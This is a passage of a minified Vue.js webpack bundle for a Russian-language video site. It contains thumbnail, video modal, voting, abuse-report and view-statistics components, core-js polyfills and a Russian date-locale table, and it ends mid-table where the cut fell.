$n=new bn("ru-RU");function jn(t){var e=new Date(t);return e instanceof Date&&!isNaN(e)?$n.format(e):""}function Pn(t){var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=t%60;return[e,n>9?n:e?"0"+n:n||"0",r>9?r:"0"+r].filter((function(t){return t})).join(":")}function Nn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(null===t)return null;if(t=Number(t),isNaN(t))return"0";if(0===t)return"0";e=!e||e<0?0:e;var n=t.toPrecision(2).split("e"),r=1===n.length?0:Math.floor(Math.min(n[1].slice(1),14)/3),o=r<1?t.toFixed(0+e):(t/Math.pow(10,3*r)).toFixed(e),i=o<0?o:Math.abs(o);return i+["","k","m","b","t"][r]}function In(t,e){var n=t+e;if(0===n)return 100;var r=t/n*100;return Math.ceil(r)}var Rn,Mn,Ln,Dn,Fn,Bn,Un,zn,Vn,Hn,Wn={name:"VideoThumb",components:{CategoriesList:U,VideoPreview:Q},props:{video:Object},data:function(){return{}},mounted:function(){this.$emit("thumb-created",this.video)},computed:{duration:function(){return Pn(this.video.duration)},views:function(){return Nn(this.video.views,1)},publishedAtHumanized:function(){return jn(this.video.publishedAt)},likesPercent:function(){return In(this.video.likes,this.video.dislikes)}},methods:{onThumbClick:function(t,e){this.$eventHub.$emit("thumb-click",t,e)}}},qn=Wn,Gn=F(qn,Rn,Mn,!1,null,null,null),Jn=Gn.exports,Kn={name:"Thumbs",components:{CategoriesList:U,VideoThumb:Jn,VideoPreview:Q},props:{rotationStatistic:Boolean,videos:Array,categoryId:{type:Number,default:0},openModal:{type:Boolean,default:!1},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:992,height:"auto",adaptive:!0,scrollable:!0,pivotY:0,name:"videoViewModal"}}}},data:function(){return{defaultLocationUrl:"",startedPreview:[]}},created:function(){this.defaultLocationUrl=window.location.href},methods:{onThumbClick:function(t,e){!0===this.openModal&&this.openVideoModal(e),this.$eventHub.$emit("thumb-click",t,e)},openVideoModal:function(t){this.$modal.show(Rr,{videoId:t.id||0},this.modalOptions)}}},Yn=Kn,Xn=F(Yn,Ln,Dn,!1,null,null,null),Zn=Xn.exports,Qn={name:"ModalControlBar",props:{sticky:{type:Boolean,default:!0}},mounted:function(){var t=this;if(this.sticky){var e=this.$el.closest(".v--modal-overlay");null!==e&&e.addEventListener("scroll",(function(){var n=e.getBoundingClientRect(),r=t.$el.getBoundingClientRect(),o=r.top-n.top;e.scrollTop>o?t.$el.classList.add("-sticky"):t.$el.classList.remove("-sticky")}))}}},tr=Qn,er=F(tr,Fn,Bn,!1,null,null,null),nr=er.exports,rr={name:"VoteBox",template:"#like-box-template",props:{videoId:Number,iLikes:{type:Number,default:0},iDislikes:{type:Number,default:0}},data:function(){return{likes:0,dislikes:0,votedVideos:[],storage:localStorage}},mounted:function(){var t=this,e=this.getFromStorage("votedVideos");null!==e&&(this.votedVideos=e),this.$on("voted",(function(){return t.registerVote()}))},watch:{iLikes:{handler:function(){this.likes=this.iLikes},immediate:!0},iDislikes:{handler:function(){this.dislikes=this.iDislikes},immediate:!0}},computed:{likesPercent:function(){return In(this.likes,this.dislikes)}},methods:{voteLike:function(){var t=this;this.isVoted()||isNaN(Number(this.videoId))||(this.likes+=1,fetch("/api/v1/video/"+this.videoId+"/like/",{method:"PUT",cache:"no-cache"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(){t.$emit("voted")}))["catch"]((function(t){console.error(t)})))},voteDislike:function(){var t=this;this.isVoted()||isNaN(Number(this.videoId))||(this.dislikes+=1,fetch("/api/v1/video/"+this.videoId+"/dislike/",{method:"PUT",cache:"no-cache"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(){t.$emit("voted")}))["catch"]((function(t){console.error(t)})))},isVoted:function(){return-1!==this.votedVideos.indexOf(this.videoId)},registerVote:function(){this.votedVideos.push(this.videoId),this.setToStorage("votedVideos",this.votedVideos)},getFromStorage:function(t){return JSON.parse(this.storage.getItem(t))},setToStorage:function(t,e){return this.storage.setItem(t,JSON.stringify(e))}}},or=rr,ir=F(or,Un,zn,!1,null,null,null),ar=ir.exports,sr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-button",on:{click:function(e){return e.preventDefault(),t.open(e)}}},[t._t("default")],2)},ur=[],cr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-modal"},[n("header",{staticClass:"flag-modal__header"},[n("h3",{staticClass:"flag-modal__title"},[t._v("Жалоба на видео")]),n("button",{staticClass:"close-modal",on:{click:t.close}},[n("svg",{staticClass:"close-modal__icon",attrs:{viewBox:"0 0 512 512"}},[n("g",{attrs:{transform:"matrix(0.52329441,0,0,0.52329441,-5.6076363,-5.7230303)"}},[n("path",{attrs:{d:"M 500,442.7 79.3,22.6 C 63.4,6.7 37.7,6.7 21.9,22.5 6.1,38.3 6.1,64 22,79.9 L 442.6,500 22,920.1 C 6,936 6.1,961.6 21.9,977.5 c 15.8,15.8 41.6,15.8 57.4,-0.1 L 500,557.3 920.7,977.4 c 16,15.9 41.6,15.9 57.4,0.1 15.8,-15.8 15.8,-41.5 -0.1,-57.4 L 557.4,500 978,79.9 C 994,64 993.9,38.4 978.1,22.5 962.3,6.7 936.5,6.7 920.7,22.6 Z"}})])])])]),n("section",{staticClass:"flag-modal__body"},[n("flag-form",{attrs:{"video-id":t.videoId},on:{close:t.close}})],1)])},lr=[],fr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-form"},[!0===t.reported?n("div",{staticClass:"flag-form__body"},[n("div",{staticClass:"flag-form__reported-message"},[t._v(" Ваша заявка отправлена и будет обработана в ближайшее время. ")])]):n("div",{staticClass:"flag-form__body"},[t.hasErrors()?n("ul",{staticClass:"flag-form-errors"},t._l(t.errors,(function(e,r){return n("li",{key:r,staticClass:"flag-form-errors__message"},[t._v(" "+t._s(e)+" ")])})),0):t._e(),n("ul",{staticClass:"flag-reason-list"},t._l(t.reasonTypes,(function(e,r){return n("li",{key:r,staticClass:"flag-reason-list__reason",on:{click:function(n){return t.selectReason(e)}}},[n("label",{staticClass:"flag-reason-list__label"},[n("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type"}}),n("span",[t._v(t._s(e.label))])]),e===t.selectedReason&&e.items.length>0?n("ul",{staticClass:"flag-reason-list"},t._l(e.items,(function(e,r){return n("li",{key:r,staticClass:"flag-reason-list__reason",on:{click:function(n){return n.preventDefault(),t.selectSubReason(e)}}},[n("label",{staticClass:"flag-reason-list__label"},[n("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type_detail"},domProps:{checked:e===t.selectedSubReason}}),n("span",[t._v(t._s(e.label))])])])})),0):t._e()])})),0),n("div",{staticClass:"flag-form__row"},[n("label",{staticClass:"flag-form__label",attrs:{for:"flagEmail"}},[t._v("Email")]),n("input",{directives:[{name:"model",rawName:"v-model",value:t.email,expression:"email"}],staticClass:"flag-form__input",attrs:{type:"email",id:"flagEmail",placeholder:"Пожалуйста, оставьте свой email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value)}}})]),n("div",{staticClass:"flag-form__row"},[n("label",{staticClass:"flag-form__label",attrs:{for:"flagReason"}},[t._v("Причина")]),n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.reason,expression:"reason"}],staticClass:"flag-form__textarea",attrs:{id:"flagReason",rows:"5",placeholder:"Ваш комментарий"},domProps:{value:t.reason},on:{input:function(e){e.target.composing||(t.reason=e.target.value)}}})])]),!1===t.reported?n("footer",{staticClass:"flag-form__footer"},[!1===t.reported?n("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(e){return t.submitReport()}}},[t._v("Отправить")]):t._e(),n("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(e){return t.close()}}},[t._v("Закрыть")])]):t._e()])},dr=[],pr=(n("498a"),n("b64b"),{abuseUrl:"https://24support.cc/api/v1/abuse/"}),hr={name:"FlagForm",props:{videoId:{type:Number,default:0}},data:function(){return{reason:"",email:"",selectedReasonType:{},errors:[],reported:!1,selectedReason:{},selectedSubReason:{},reasonTypes:[{type:"inappropriate",label:"Нежелательный контент",comment:"Сцены насилия, реальный инцест, акты дефекации и т.д.",items:[]},{type:"underage",label:"Несовешеннолетние актеры",comment:"",items:[]},{type:"broken",label:"Проблемы с воспроизведением",comment:"",items:[{type:"broken.notload",label:"Видео не работает",comment:""},{type:"broken.slow",label:"Тормозит загрузка",comment:""},{type:"broken.broken",label:"Битое видео",comment:"Контент отображается частично, обрывается, имеются артефакты"},{type:"broken.other",label:"Другое (укажите в комментарии)",comment:""}]},{type:"privacy",label:"Правообладание\\копирайт (Требуется email)",comment:"",items:[]},{type:"other",label:"Другое (укажите причину)",comment:"",items:[]}]}},mounted:function(){this.$on("reported",(function(){var t=this;this.reported=!0,this.resetData(),setTimeout((function(){t.$emit("close"),t.$root.$emit("flag-close")}),3e3)}))},watch:{selectedReason:function(t,e){t!==e&&(this.selectedSubReason={})}},methods:{close:function(){this.$emit("close"),this.$root.$emit("flag-close")},isReasonSelected:function(){return-1!==this.reasonTypes.indexOf(this.selectedReason)},isValidEmail:function(t){var e=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return e.test(String(t).toLowerCase())},selectReason:function(t){this.selectedReason=t},selectSubReason:function(t){this.selectedSubReason=t},hasErrors:function(){return this.errors.length>0},clearErrors:function(){this.errors=[]},resetData:function(){this.reason="",this.errors=[],this.selectedReason={},this.selectedSubReason={}},isValidForm:function(){return this.clearErrors(),this.isReasonSelected()?("privacy"!==this.selectedReason.type||this.isValidEmail(this.email)||this.errors.push("Укажите вашу электронную почту"),"privacy"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),"other"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),this.selectedReason.items.length>0&&0===Object.keys(this.selectedSubReason).length&&this.errors.push("Укажите причину более точно"),this.selectedReason.items.length>0&&Object.keys(this.selectedSubReason).length>0&&"broken.other"===this.selectedSubReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),!this.hasErrors()):(this.errors.push("Выберите один из вариантов для жалобы"),!1)},submitReport:function(){var t=this;if(this.isValidForm()){var e={};0!==Object.keys(this.selectedSubReason).length&&(e={type:this.selectedSubReason.type,label:this.selectedSubReason.label});var n={type:this.selectedReason.type,reason:this.reason,subReason:e,email:this.email,id:this.videoId,title:document.title,url:document.location.href};fetch(pr.abuseUrl,{cache:"no-cache",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(){t.$emit("reported")}))["catch"]((function(e){console.error(e),t.$emit("reported")}))}}}},vr=hr,mr=F(vr,fr,dr,!1,null,null,null),yr=mr.exports,gr={name:"FlagModal",components:{FlagForm:yr},props:{videoId:{type:Number,default:0}},methods:{close:function(){this.$emit("close")}}},br=gr,wr=F(br,cr,lr,!1,null,null,null),_r=wr.exports,xr={name:"FlagButton",props:{action:{type:String,default:"block"},videoId:{type:Number,default:0},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:600,height:"auto",adaptive:!0,pivotY:.5,name:"FlagModal"}}}},data:function(){return{opened:!1}},mounted:function(){var t=this;this.$root.$on("flag-close",(function(){t.opened=!1}))},methods:{open:function(){"modal"===this.action?this.openModal():(this.opened=!this.opened,!0===this.opened?this.$root.$emit("flag-open",this.videoId):this.$root.$emit("flag-close"))},openModal:function(){this.$modal.show(_r,{videoId:this.videoId},this.modalOptions)}}},Or=xr,Sr=F(Or,sr,ur,!1,null,null,null),kr=Sr.exports,Ar=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("transition",{attrs:{name:"slide"}},[t.show?n("div",{staticClass:"flag-form-container",class:{show:t.show}},[n("flag-form",{attrs:{"video-id":t.videoId}})],1):t._e()])],1)},Tr=[],Cr={name:"FlagFormContainer",components:{FlagForm:yr},data:function(){return{videoId:0,show:!1}},mounted:function(){var t=this;this.$root.$on("flag-open",(function(e){t.show=!0,t.videoId=e})),this.$root.$on("flag-close",(function(){t.show=!1,t.videoId=0}))}},Er=Cr,$r=(n("62d0"),F(Er,Ar,Tr,!1,null,null,null)),jr=$r.exports,Pr={name:"VideoViewModal",template:"#video-view-modal",components:{ModalControlBar:nr,CategoriesList:U,Thumbs:Zn,VoteBox:ar,FlagButton:kr,FlagFormContainer:jr},props:{videoId:{type:Number,validator:function(t){return"number"===typeof t||null===t},default:0}},data:function(){return{video:{},related:[],errors:[],videosHistory:[]}},mounted:function(){this.$on("video-loaded",(function(t){this.video=t,this.historyContainsVideo(t)||this.videosHistory.push(t),this.loadRelated()})),this.$on("related-loaded",(function(t){this.related=t})),this.$on("history-back",(function(t){var e=this.videosHistory.indexOf(t);if(e<=0)this.$emit("close");else{var n=this.videosHistory[e-1];this.video=n,this.loadRelated()}})),this.loadVideo(this.videoId)},computed:{duration:function(){return Pn(this.video.duration)},views:function(){return Nn(this.video.views,1)},publishedAtHumanized:function(){return jn(this.video.publishedAt)}},methods:{titleIsNotId:function(){return isNaN(this.video.title)},onRelatedClick:function(t,e){this.loadVideo(e.id);var n=document.querySelector(".v--modal-overlay.scrollable");null!==n&&n.scrollTo(0,0)},historyContainsVideo:function(t){return[]===this.videosHistory.filter((function(e){return e.id===t.id}))},loadVideo:function(t){var e=this,n="/api/v1/video/"+t+"/";fetch(n,{method:"GET"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(t){var n=t.result,r=n.video;e.$emit("video-loaded",r)}))["catch"]((function(t){return e.errors.push(t.message)}))},loadRelated:function(){var t=this,e="/api/v1/video/"+this.video.id+"/related/";fetch(e,{method:"GET"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(e){var n=e.result,r=n.relatedVideos;t.$emit("related-loaded",r)}))["catch"]((function(e){return t.errors.push(e.message)}))}}},Nr=Pr,Ir=F(Nr,Vn,Hn,!1,null,null,null),Rr=Ir.exports,Mr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"scroll-to-top",class:{"-show":t.isShow},on:{click:function(e){return e.preventDefault(),t.scrollTop(e)}}},[t._t("default")],2)},Lr=[],Dr={name:"ScrollToTop",props:{offset:{type:Number,default:300},offsetOpacity:{type:Number,default:1200},duration:{type:Number,default:700}},data:function(){return{scrolling:!1,lastScrollOffset:0,isShow:!1}},mounted:function(){window.addEventListener("scroll",this.detectScrolling)},destroyed:function(){window.removeEventListener("scroll",this.detectScrolling)},methods:{detectScrolling:function(){!1===this.scrolling&&(this.scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(this.checkBackToTop):setTimeout(this.checkBackToTop,250));var t=window.pageYOffset||document.documentElement.scrollTop;this.isShow=!!(t<this.lastScrollOffset&&t>=this.offset),this.lastScrollOffset=t<=0?0:t},checkBackToTop:function(){var t=window.pageYOffset||document.documentElement.scrollTop;!0===this.isShow&&t<=this.offset&&(this.isShow=!1),this.scrolling=!1},scrollTop:function(){var t=this;if(window.requestAnimationFrame){var e=window.pageYOffset||document.documentElement.scrollTop,n=null,r=function r(o){n||(n=o);var i=o-n,a=Math.max(t.easeInOutQuad(i,e,-e,t.duration),0);window.scrollTo(0,a),i<t.duration&&window.requestAnimationFrame(r)};window.requestAnimationFrame(r)}else window.scrollTo(0,0)},easeInOutQuad:function(t,e,n,r){return t/=r/2,t<1?n/2*t*t+e:(t--,-n/2*(t*(t-2)-1)+e)}}},Fr=Dr,Br=F(Fr,Mr,Lr,!1,null,null,null),Ur=Br.exports;n("a4d3"),n("e439"),n("4160"),n("159b"),n("dbb4"),n("1d1c"),n("7a82");function zr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Vr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Hr(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Vr(Object(n),!0).forEach((function(e){zr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Vr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Wr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function qr(t,e,n){return e&&Wr(t.prototype,e),n&&Wr(t,n),t}var Gr={sendUrl:"/api/v1/videos/rotator/"},Jr=function(t){var e=window.innerHeight||document.documentElement.clientHeight,n=t.getBoundingClientRect(),r=n.height/2,o=e-r;return n.top<=o&&n.top>=-r},Kr=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};r(this,t),zr(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),zr(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options=Hr(Hr({},this.options),e)}return qr(t,[{key:"configure",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=Hr(Hr({},this.options),t)}},{key:"run",value:function(){var t=this;if(this.options.enabled){var e=document.querySelectorAll(this.options.videosSelector),n=document.querySelectorAll(this.options.categoriesSelector);e.forEach((function(e){t.handleVideoThumbs(e)})),n.forEach((function(e){t.handleCategoriesLinks(e)})),window.addEventListener("scroll",(function(){e.length!==t.stats.videosViewed.length&&e.forEach((function(e){t.registerVideoShow(e)}))}),!0),this.sendReport()}}},{key:"sendReport",value:function(){var t=this;window.addEventListener("pagehide",(function(){fetch(Gr.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t.stats)})}))}},{key:"registerCategoryClick",value:function(t){-1===this.stats.categoriesClicked.indexOf(t)&&this.stats.categoriesClicked.push(t)}},{key:"registerVideoClick",value:function(t){-1===this.stats.videosClicked.indexOf(t)&&this.stats.videosClicked.push(t)}},{key:"registerVideoShow",value:function(t){if(Jr(t)){var e=t.getAttribute(this.options.videosAttribute);-1===this.stats.videosViewed.indexOf(e)&&this.stats.videosViewed.push(e)}}},{key:"handleVideoThumbs",value:function(t){var e=this;this.registerVideoShow(t),t.addEventListener("click",(function(){e.registerVideoClick(t.getAttribute(e.options.videosAttribute))}))}},{key:"handleCategoriesLinks",value:function(t){var e=this;t.addEventListener("click",(function(){e.registerCategoryClick(t.getAttribute(e.options.categoriesAttribute))}))}}]),t}(),Yr=new Kr,Xr=Yr;I["a"].config.productionTip=!1,I["a"].use(M.a,{dynamic:!0}),I["a"].prototype.$eventHub=new I["a"],new I["a"]({components:{ScrollToTop:Ur,FlagButton:kr,FlagFormContainer:jr,VoteBox:ar,VideoPreview:Q,VideoViewModal:Rr,Thumbs:Zn},created:function(){a.Rotator.enabled&&(this.$eventHub.$on("category-click",(function(t,e){var n=window.btoa(JSON.stringify({id:e.id}));Xr.registerCategoryClick(n)})),this.$eventHub.$on("thumb-click",(function(t,e){var n=window.btoa(JSON.stringify(e));Xr.registerVideoClick(n)})))}}).$mount("#app"),a.Rotator.enabled&&(Xr.configure(a.Rotator),Xr.run())},"56ef":function(t,e,n){var r=n("d066"),o=n("241c"),i=n("7418"),a=n("825a");t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var r=n("1d80"),o=n("5899"),i="["+o+"]",a=RegExp("^"+i+i+"*"),s=RegExp(i+i+"*$"),u=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(a,"")),2&t&&(n=n.replace(s,"")),n}};t.exports={start:u(1),end:u(2),trim:u(3)}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"605d":function(t,e,n){var r=n("c6b6"),o=n("da84");t.exports="process"==r(o.process)},"60da":function(t,e,n){"use strict";var r=n("83ab"),o=n("d039"),i=n("df75"),a=n("7418"),s=n("d1e7"),u=n("7b0b"),c=n("44ad"),l=Object.assign,f=Object.defineProperty;t.exports=!l||o((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||i(l({},e)).join("")!=o}))?function(t,e){var n=u(t),o=arguments.length,l=1,f=a.f,d=s.f;while(o>l){var p,h=c(arguments[l++]),v=f?i(h).concat(f(h)):i(h),m=v.length,y=0;while(m>y)p=v[y++],r&&!d.call(h,p)||(n[p]=h[p])}return n}:l},"62d0":function(t,e,n){"use strict";n("f586")},6547:function(t,e,n){var r=n("a691"),o=n("1d80"),i=function(t){return function(e,n){var i,a,s=String(o(e)),u=r(n),c=s.length;return u<0||u>=c?t?"":void 0:(i=s.charCodeAt(u),i<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):i:t?s.slice(u,u+2):a-56320+(i-55296<<10)+65536)}};t.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(t,e,n){var r=n("861d"),o=n("e8b5"),i=n("b622"),a=i("species");t.exports=function(t,e){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},"69f3":function(t,e,n){var r,o,i,a=n("7f9a"),s=n("da84"),u=n("861d"),c=n("9112"),l=n("5135"),f=n("c6cd"),d=n("f772"),p=n("d012"),h=s.WeakMap,v=function(t){return i(t)?o(t):r(t,{})},m=function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(a){var y=f.state||(f.state=new h),g=y.get,b=y.has,w=y.set;r=function(t,e){return e.facade=t,w.call(y,t,e),e},o=function(t){return g.call(y,t)||{}},i=function(t){return b.call(y,t)}}else{var _=d("state");p[_]=!0,r=function(t,e){return e.facade=t,c(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:v,getterFor:m}},"6eeb":function(t,e,n){var r=n("da84"),o=n("9112"),i=n("5135"),a=n("ce4e"),s=n("8925"),u=n("69f3"),c=u.get,l=u.enforce,f=String(String).split("String");(t.exports=function(t,e,n,s){var u,c=!!s&&!!s.unsafe,d=!!s&&!!s.enumerable,p=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),u=l(n),u.source||(u.source=f.join("string"==typeof e?e:""))),t!==r?(c?!p&&t[e]&&(d=!0):delete t[e],d?t[e]=n:o(t,e,n)):d?t[e]=n:a(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s(this)}))},7156:function(t,e,n){var r=n("861d"),o=n("d2bb");t.exports=function(t,e,n){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(t,a),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var r=n("428f"),o=n("5135"),i=n("e538"),a=n("9bf2").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7a82":function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("9bf2");r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:i.f})},"7b0b":function(t,e,n){var r=n("1d80");t.exports=function(t){return Object(r(t))}},"7c73":function(t,e,n){var r,o=n("825a"),i=n("37e8"),a=n("7839"),s=n("d012"),u=n("1be4"),c=n("cc12"),l=n("f772"),f=">",d="<",p="prototype",h="script",v=l("IE_PROTO"),m=function(){},y=function(t){return d+h+f+t+d+"/"+h+f},g=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){var t,e=c("iframe"),n="java"+h+":";return e.style.display="none",u.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(y("document.F=Object")),t.close(),t.F},w=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}w=r?g(r):b();var t=a.length;while(t--)delete w[p][a[t]];return w()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(m[p]=o(t),n=new m,m[p]=null,n[v]=t):n=w(),void 0===e?n:i(n,e)}},"7dd0":function(t,e,n){"use strict";var r=n("23e7"),o=n("9ed3"),i=n("e163"),a=n("d2bb"),s=n("d44e"),u=n("9112"),c=n("6eeb"),l=n("b622"),f=n("c430"),d=n("3f8c"),p=n("ae93"),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y="keys",g="values",b="entries",w=function(){return this};t.exports=function(t,e,n,l,p,_,x){o(n,e,l);var O,S,k,A=function(t){if(t===p&&j)return j;if(!v&&t in E)return E[t];switch(t){case y:return function(){return new n(this,t)};case g:return function(){return new n(this,t)};case b:return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",C=!1,E=t.prototype,$=E[m]||E["@@iterator"]||p&&E[p],j=!v&&$||A(p),P="Array"==e&&E.entries||$;if(P&&(O=i(P.call(new t)),h!==Object.prototype&&O.next&&(f||i(O)===h||(a?a(O,h):"function"!=typeof O[m]&&u(O,m,w)),s(O,T,!0,!0),f&&(d[T]=w))),p==g&&$&&$.name!==g&&(C=!0,j=function(){return $.call(this)}),f&&!x||E[m]===j||u(E,m,j),d[e]=j,p)if(S={values:A(g),keys:_?j:A(y),entries:A(b)},x)for(k in S)(v||C||!(k in E))&&c(E,k,S[k]);else r({target:e,proto:!0,forced:v||C},S);return S}},"7f9a":function(t,e,n){var r=n("da84"),o=n("8925"),i=r.WeakMap;t.exports="function"===typeof i&&/native code/.test(o(i))},"825a":function(t,e,n){var r=n("861d");t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},"83ab":function(t,e,n){var r=n("d039");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},8418:function(t,e,n){"use strict";var r=n("c04e"),o=n("9bf2"),i=n("5c6c");t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},"861d":function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},"88a4":function(t){t.exports=JSON.parse('{"locale":"ru","long":{"year":{"previous":"в прошлом году","current":"в этом году","next":"в следующем году","past":{"one":"{0} год назад","many":"{0} лет назад","other":"{0} года назад"},"future":{"one":"через {0} год","many":"через {0} лет","other":"через {0} года"}},"quarter":{"previous":"в прошлом квартале","current":"в текущем квартале","next":"в следующем квартале","past":{"one":"{0} квартал назад","many":"{0} кварталов назад","other":"{0} квартала назад"},"future":{"one":"через {0} квартал","many":"через {0} кварталов","other":"через {0} квартала"}},"month":{"previous":"в прошлом месяце","current":"в этом месяце","next":"в следующем месяце","past":{"one":"{0} месяц назад","many":"{0} месяцев назад","other":"{0} месяца назад"},"future":{"one":"через {0} месяц","many":"через {0} месяцев","other":"через {0} месяца"}},"week":{"previous":"на прошлой неделе","current":"на этой неделе","next":"на следующей неделе","past":{"one":"{0} неделю назад","many":"{0} недель назад","other":"{0} недели назад"},"future":{"one":"через {0} неделю","many":"через {0} недель","other":"через {0} недели"}},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":{"one":"{0} день назад","many":"{0} дней назад","other":"{0} дня назад"},"future":{"one":"через {0} день","many":"через {0} дней","other":"через {0} дня"}},"hour":{"current":"в этот час","past":{"one":"{0} час назад","many":"{0} часов назад","other":"{0} часа назад"},"future":{"one":"через {0} час","many":"через {0} часов","other":"через {0} часа"}},"minute":{"current":"в эту минуту","past":{"one":"{0} минуту назад","many":"{0} минут назад","other":"{0} минуты назад"},"future":{"one":"через {0} минуту","many":"через {0} минут","other":"через {0} минуты"}},"second":{"current":"сейчас","past":{"one":"{0} секунду назад","many":"{0} секунд назад","other":"{0} секунды назад"},"future":{"one":"через {0} секунду","many":"через {0} секунд","other":"через {0} секунды"}}},"short":{"year":{"previous":"в прошлом г.","current":"в этом г.","next":"в след. г.","past":{"many":"{0} л. назад","other":"{0} г. назад"},"future":{"many":"через {0} л.","other":"через {0} г."}},"quarter":{"previous":"последний кв.","current":"текущий кв.","next":"следующий кв.","past":"{0} кв. назад","future":"через {0} кв."},"month":{"previous":"в прошлом мес.","current":"в этом мес.","next":"в следующем мес.","past":"{0} мес. назад","future":"через {0} мес."},"week":{"previous":"на прошлой нед.","current":"на этой нед.","next":"на следующей нед.","past":"{0} нед. назад","future":"через {0} нед."},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":"{0} дн. назад","future":"через {0} дн."},"hour":{"current":"в этот час","past":{"one":"{0} ч. 